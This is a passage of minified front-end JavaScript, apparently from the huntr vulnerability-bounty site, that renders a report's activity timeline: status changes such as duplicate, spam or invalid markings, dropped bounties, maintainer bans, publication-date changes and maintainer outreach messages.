sm:-ml-1",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#editdetails")){let e=tA.body.split("|"),t=e[1],i=e[2],s=e[3];return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-2 inline-block self-end font-normal",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"mr-1 font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eh=tM.repository)||void 0===eh?void 0:eh.owner,"/").concat(null==tM?void 0:null===(ep=tM.repository)||void 0===ep?void 0:ep.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ev=tM.repository)||void 0===ev?void 0:ev.owner,"/",null==tM?void 0:null===(ef=tM.repository)||void 0===ef?void 0:ef.name]}),"\xa0maintainer"]}),(0,l.jsxs)("span",{className:"opacity-60",children:["modified the ",t," from ",i," to ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#self_closed")){let e=tA.body.replace("#self_closed","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eb=tM.repository)||void 0===eb?void 0:eb.owner,"/").concat(null==tM?void 0:null===(ey=tM.repository)||void 0===ey?void 0:ey.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(ew=tM.repository)||void 0===ew?void 0:ew.owner,"/",null==tM?void 0:null===(ej=tM.repository)||void 0===ej?void 0:ej.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has closed this report."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#duplicate")){let e=null==tM?void 0:null===(eN=tM.duplicate_of_vulnerability)||void 0===eN?void 0:eN.id,t=tA.body.replace("#duplicate",""),i="/bounties/".concat(e);return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-yellow-600",style:{padding:"3px 8px"},children:(0,l.jsx)(v.G,{icon:p.kZ_,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eg=tM.repository)||void 0===eg?void 0:eg.owner,"/").concat(null==tM?void 0:null===(ek=tM.repository)||void 0===ek?void 0:ek.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(e_=tM.repository)||void 0===e_?void 0:e_.owner,"/",null==tM?void 0:null===(eC=tM.repository)||void 0===eC?void 0:eC.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as a duplicate"}),e&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0of\xa0"}),(0,l.jsx)(N.default,{href:i,className:"hover:text-blue-400 hover:underline",children:e})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),t&&Q(t),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50 sm:-ml-1"})}),(0,l.jsxs)("div",{className:"inline-block  self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#not_applicable")){let e=tA.body.replace("#not_applicable","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eS=tM.repository)||void 0===eS?void 0:eS.owner,"/").concat(null==tM?void 0:null===(eA=tM.repository)||void 0===eA?void 0:eA.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eM=tM.repository)||void 0===eM?void 0:eM.owner,"/",null==tM?void 0:null===(eG=tM.repository)||void 0===eG?void 0:eG.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#invalid")){let e=tA.body.replace("#invalid","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 9px"},children:(0,l.jsx)(v.G,{icon:p.NBC,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A\xa0",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eL=tM.repository)||void 0===eL?void 0:eL.owner,"/").concat(null==tM?void 0:null===(eT=tM.repository)||void 0===eT?void 0:eT.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eE=tM.repository)||void 0===eE?void 0:eE.owner,"/",null==tM?void 0:null===(eH=tM.repository)||void 0===eH?void 0:eH.name]}),"\xa0maintainer"]}),(0,l.jsx)("span",{className:"ml-1 font-normal opacity-60",children:"has marked this vulnerability as not applicable"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#acknowledgementExtension")){let[e,t]=tA.body.split("|").slice(1).map(e=>y()(e).format("Do MMM YYYY"));return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["The scheduled publication date was automatically extended from\xa0",e,"\xa0 to\xa0",t,"\xa0 due to the maintainers acknowledgement of the report"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#reset"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsx)("span",{className:"opacity-60",children:"A huntr admin reset this report to a pending state."}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#banned")){let e=tA.body.replace("#banned|","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.R3t,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center font-normal text-white text-opacity-60",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://huntr.com/repos/".concat(null==tM?void 0:null===(eI=tM.repository)||void 0===eI?void 0:eI.owner,"/").concat(null==tM?void 0:null===(eV=tM.repository)||void 0===eV?void 0:eV.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eY=tM.repository)||void 0===eY?void 0:eY.owner,"/",null==tM?void 0:null===(eP=tM.repository)||void 0===eP?void 0:eP.name]}),"\xa0has banned\xa0",tT?(0,l.jsx)(N.default,{href:"/users/".concat(tT.preferred_username),className:"".concat(B().entities),children:tT.name||tT.preferred_username}):(0,l.jsx)("span",{children:"ghost"}),"\xa0from disclosing in\xa0",(0,l.jsxs)(N.default,{href:"/repos/".concat(null==tM?void 0:null===(eW=tM.repository)||void 0===eW?void 0:eW.owner,"/").concat(null==tM?void 0:null===(eO=tM.repository)||void 0===eO?void 0:eO.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eB=tM.repository)||void 0===eB?void 0:eB.owner,"/",null==tM?void 0:null===(eR=tM.repository)||void 0===eR?void 0:eR.name]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#spam")){let e=tA.body.replace("#spam","");return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium sm:-ml-1",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-red-600",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.gPx,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(eD=tM.repository)||void 0===eD?void 0:eD.owner,"/").concat(null==tM?void 0:null===(eF=tM.repository)||void 0===eF?void 0:eF.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eZ=tM.repository)||void 0===eZ?void 0:eZ.owner,"/",null==tM?void 0:null===(eU=tM.repository)||void 0===eU?void 0:eU.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"\xa0has marked this vulnerability as spam"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The disclosure bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center text-sm font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})}else if(tG(tA.body,"#testimony")){let e=tM.testimony;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-white",style:{padding:"4px 7px"},children:(0,l.jsx)(v.G,{icon:p.m6i,className:"text-red-500"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[tA.user&&tA.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(tA.user.preferred_username,"/"),className:"".concat(B().username),children:tA.user.name||tA.user.preferred_username}):(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(ez=tM.repository)||void 0===ez?void 0:ez.owner,"/").concat(null==tM?void 0:null===(e$=tM.repository)||void 0===e$?void 0:e$.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(eq=tM.repository)||void 0===eq?void 0:eq.owner,"/",null==tM?void 0:null===(eJ=tM.repository)||void 0===eJ?void 0:eJ.name]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:" gave praise"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]}),e&&Q(e)]})}else if(tG(tA.body,"#permalinkValidated")){let e=tA.body.split("|")[2],t=e.split("/").pop();return(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{paddingTop:"2px"},children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center text-sm font-normal",children:[(0,l.jsx)("a",{href:e,className:"".concat(B().username," inline"),children:t}),(0,l.jsx)("span",{className:"mr-3 opacity-60",children:" has been validated"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]})]})}else if(tG(tA.body,"#manualOutreach")){let e="https://github.com/".concat(null==tM?void 0:null===(eX=tM.repository)||void 0===eX?void 0:eX.owner,"/").concat(null==tM?void 0:null===(eQ=tM.repository)||void 0===eQ?void 0:eQ.name),t=(null==tM?void 0:null===(eK=tM.repository)||void 0===eK?void 0:eK.owner.toLowerCase())===(null==tM?void 0:null===(e0=tM.repository)||void 0===e0?void 0:e0.name.toLowerCase())?null==tM?void 0:null===(e1=tM.repository)||void 0===e1?void 0:e1.owner:"".concat(null==tM?void 0:null===(e5=tM.repository)||void 0===e5?void 0:e5.owner,"/").concat(null==tM?void 0:null===(e3=tM.repository)||void 0===e3?void 0:e3.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We were unable to make contact with the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team automatically, our community manager will try to reach out to them instead."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#notifymagicmaintainer")){let e="https://github.com/".concat(null==tM?void 0:null===(e4=tM.repository)||void 0===e4?void 0:e4.owner,"/").concat(null==tM?void 0:null===(e2=tM.repository)||void 0===e2?void 0:e2.name),t="".concat(e,"/security/policy"),i=(null==tM?void 0:null===(e6=tM.repository)||void 0===e6?void 0:e6.owner.toLowerCase())===(null==tM?void 0:null===(e8=tM.repository)||void 0===e8?void 0:e8.name.toLowerCase())?null==tM?void 0:null===(e7=tM.repository)||void 0===e7?void 0:e7.owner:"".concat(null==tM?void 0:null===(e9=tM.repository)||void 0===e9?void 0:e9.owner,"/").concat(null==tM?void 0:null===(te=tM.repository)||void 0===te?void 0:te.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a magic link to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:i}),"\xa0team via the email provided in their\xa0",(0,l.jsx)("a",{href:t,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"security policy"})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#manualFacilitation")){let e="https://github.com/".concat(null==tM?void 0:null===(tt=tM.repository)||void 0===tt?void 0:tt.owner,"/").concat(null==tM?void 0:null===(ti=tM.repository)||void 0===ti?void 0:ti.name),t=(null==tM?void 0:null===(tl=tM.repository)||void 0===tl?void 0:tl.owner.toLowerCase())===(null==tM?void 0:null===(ts=tM.repository)||void 0===ts?void 0:ts.name.toLowerCase())?null==tM?void 0:null===(ta=tM.repository)||void 0===ta?void 0:ta.owner:"".concat(null==tM?void 0:null===(tn=tM.repository)||void 0===tn?void 0:tn.owner,"/").concat(null==tM?void 0:null===(tr=tM.repository)||void 0===tr?void 0:tr.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.eHv,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["This report requires manual facilitation, a member of staff will reach out to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#fixFollowUp")){let e="https://github.com/".concat(null==tM?void 0:null===(to=tM.repository)||void 0===to?void 0:to.owner,"/").concat(null==tM?void 0:null===(tc=tM.repository)||void 0===tc?void 0:tc.name),t=(null==tM?void 0:null===(td=tM.repository)||void 0===td?void 0:td.owner.toLowerCase())===(null==tM?void 0:null===(tm=tM.repository)||void 0===tm?void 0:tm.name.toLowerCase())?null==tM?void 0:null===(tu=tM.repository)||void 0===tu?void 0:tu.owner:"".concat(null==tM?void 0:null===(tx=tM.repository)||void 0===tx?void 0:tx.owner,"/").concat(null==tM?void 0:null===(th=tM.repository)||void 0===th?void 0:th.name),i=tA.body.endsWith("2")?"second":tA.body.endsWith("3")?"third and final":"",s=tA.body.endsWith("1")?"We will try again in 7 days.":tA.body.endsWith("2")?"We will try again in 10 days.":tA.body.endsWith("3")?"This report is now considered stale.":"";return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have sent a ",i," fix follow up to the\xa0",(0,l.jsx)("a",{href:e,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:t}),"\xa0team. ",s]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#securityPolicyPR")){let e=tA.body.split("#securityPolicyPR-")[1],t="https://github.com/".concat(null==tM?void 0:null===(tp=tM.repository)||void 0===tp?void 0:tp.owner,"/").concat(null==tM?void 0:null===(tv=tM.repository)||void 0===tv?void 0:tv.name,"/pull/").concat(e),i="https://github.com/".concat(null==tM?void 0:null===(tf=tM.repository)||void 0===tf?void 0:tf.owner,"/").concat(null==tM?void 0:null===(tb=tM.repository)||void 0===tb?void 0:tb.name),s=(null==tM?void 0:null===(ty=tM.repository)||void 0===ty?void 0:ty.owner.toLowerCase())===(null==tM?void 0:null===(tw=tM.repository)||void 0===tw?void 0:tw.name.toLowerCase())?null==tM?void 0:null===(tj=tM.repository)||void 0===tj?void 0:tj.owner:"".concat(null==tM?void 0:null===(tN=tM.repository)||void 0===tN?void 0:tN.owner,"/").concat(null==tM?void 0:null===(tg=tM.repository)||void 0===tg?void 0:tg.name);return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"bg-black p-1 pl-2",children:(0,l.jsx)(v.G,{icon:z.zhw,className:"text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have opened a\xa0",(0,l.jsx)("a",{href:t,className:"inline-block break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:"pull request"}),"\xa0with a ",(0,l.jsx)("code",{children:"SECURITY.md"})," for\xa0",(0,l.jsx)("a",{href:i,className:"break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:s}),"\xa0to merge."]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#adminPublicationScheduleUpdated")){let e=y()(tA.body.split("|")[1]).format("Do MMM YYYY"),t=y()(tA.body.split("|")[2]).format("Do MMM YYYY");return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"ml-1 flex bg-black p-1",children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"text-white text-opacity-50"}),(0,l.jsxs)("div",{className:"ml-1 mr-1 inline-block self-end font-normal",children:[(0,l.jsxs)("span",{className:"opacity-60",children:["A huntr admin modified the scheduled publication date from"," ",e," to ",t]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal  opacity-50",children:y()(tA.createdAt).fromNow()})]})]})})}else if(tG(tA.body,"#triaged"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full",style:{padding:"4px 6px",background:"#515151"},children:(0,l.jsx)(v.G,{icon:p.Mdf,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[(0,l.jsx)("span",{className:"font-normal text-white text-opacity-60",children:"A huntr security researcher has marked the report as triaged"}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(tA.createdAt).fromNow()})]})]})});else if(tG(tA.body,"#digestSent"))return(0,l.jsx)("div",{className:"mt-1 w-full text-sm font-medium",children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),style:{padding:"1.5px",height:"24px"},children:(0,l.jsx)(v.G,{icon:p.FU$,className:"text-sm text-white text-opacity-50"})}),(0,l.jsxs)("div",{className:"mr-2 inline-block",children:[(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["We have notified the"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==tM?void 0:null===(tk=tM.repository)||void 0===tk?void 0:tk.owner,"/").concat(null==tM?void 0:null===(t_=tM.repository)||void 0===t_?void 0:t_.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==tM?void 0:null===(tC=tM.repository)||void 0===tC?void 0:tC.owner,"/",null==tM?void 0:null===(tS=tM.repository)||void 0===tS?void 0:tS.name]})," ","maintainers about this report in their weekly follow-up"]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 